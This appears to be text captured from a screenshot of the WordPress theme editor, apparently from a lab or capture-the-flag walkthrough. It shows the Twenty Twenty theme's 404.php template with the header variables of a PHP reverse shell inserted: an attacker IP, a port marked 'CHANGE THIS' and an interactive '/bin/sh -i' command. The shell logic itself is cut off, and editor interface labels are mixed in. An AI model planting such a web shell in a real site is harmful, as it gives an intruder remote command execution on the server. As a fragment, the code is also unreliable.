 Edit Themes
Twenty Twenty: 404 Template (404.php)
Selected file content:
<?php
/**
 * The template for displaying the 404 template in the Twenty Twenty theme.
 *
 * @package WordPress
 * @subpackage Twenty_Twenty
 * @since Twenty Twenty 1.0
 */
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.135';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
get_header();
?>
<main id="site-content" role="main">
Documentation: Function Name... Look Up
Update File